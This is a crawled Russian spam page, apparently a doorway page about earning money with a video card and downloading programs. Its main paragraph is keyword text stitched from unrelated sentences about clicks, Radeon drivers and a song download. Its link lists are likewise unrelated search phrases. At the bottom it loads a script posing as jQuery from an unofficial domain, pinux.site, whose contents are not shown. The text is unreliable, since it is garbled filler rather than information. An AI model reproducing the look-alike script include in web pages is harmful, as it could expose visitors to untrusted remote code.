

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://zaacohquun.curtika.com/p0ox7-zarabotok-na-videokarte-programmy-skachat.html
body_size: 2898
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Заработок на видеокарте программы скачать - zaacohquun.curtika.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">zaacohquun.curtika.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Заработок на видеокарте программы скачать</h2>
                            </header>
                            <p>Даже составление ТЗ для копирайтера вынуждает нажимать клавиши на клавиатуре. Программы. Для этого не нужно быть мастером фотошопа, так как есть специальные программы для новичков. Заработок в интернете на кликах - самый лёгкий и доступный вид заработка для новичков. ATI AMD Radeon — драйверы, видеокарты, компьютеры. Новости, тесты, обзоры, справочники, программы. Когда на ПК устанавливаются драйвера, его файлы копируются на системный диск. Причем имя. Скачать песню Airbourne - Runnin Wild бесплатно в mp3 и слушать онлайн. Текст песни Airbourne - Runnin. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="p0ox7-skachat-pesnyu-lui-muzon-opa-opa.html">Скачать песню луи музон опа опа</a></li>
                                <li><a href="p0ox7-muzhskoy-sviter-vyazanie-spicami-modeli-shemy.html">Мужской свитер вязание спицами модели схемы</a></li>
                                <li><a href="p0ox7-muzykalnye-instrumenty-prilozhenie.html">Музыкальные инструменты приложение</a></li>
                                <li><a href="p0ox7-skachat-cherez-torrent-albomy-bahti.html">Скачать через торрент альбомы бахти</a></li>
                                <li><a href="p0ox7-skachat-prezentaciyu-chto-takoe-informatika.html">Скачать презентацию что такое информатика</a></li>
                                <li><a href="p0ox7-prezentaciya-na-temu-evklidova-geometriya-skachat.html">Презентация на тему евклидова геометрия скачать</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>ТОП 4 программ для голосового набора текста.</li>
<li>Программа для создания открыток на компьютере.</li>
<li>Заработок в Интернете на кликах или как заработать</li>
<li>Скачать Файл Драйвера Видеокарты Radeon Hd4850.</li>
<li>В какой папке хранятся драйвера.</li>
<li>Blog Posts - letterplatinum.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="p0ox7-besplatnyy-shablon-bitriks-1s.html">Бесплатный шаблон битрикс 1с</a></li>
                                            <li><a href="p0ox7-ekaterina-guseva-zhurnal-elektroenergiya.html">Екатерина гусева журнал электроэнергия</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="p0ox7-shema-obogascheniya-svincovo-cinkovyh-rud.html">Схема обогащения свинцово цинковых руд</a></li>
                                            <li><a href="p0ox7-tekst-pesni-lizy-arzamasovoy-predvkushenie.html">Текст песни лизы арзамасовой предвкушение</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="p0ox7-lusiya-santos-rabynya-izaura.html">Лусия сантос рабыня изаура</a></li>
                                            <li><a href="p0ox7-gdz-s-geografii-8-klass-stadnik.html">Гдз с географии 8 класс стадник</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="p0ox7-igrat-v-gonki-na-mashinah-simulyator.html">Играть в гонки на машинах симулятор</a></li>
                                            <li><a href="p0ox7-skachat-besplatno-pesnyu-lyubimaya-zhenschina.html">Скачать бесплатно песню любимая женщина</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"8cf3dc8c0c004d52b59a07b1415c5eb6","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
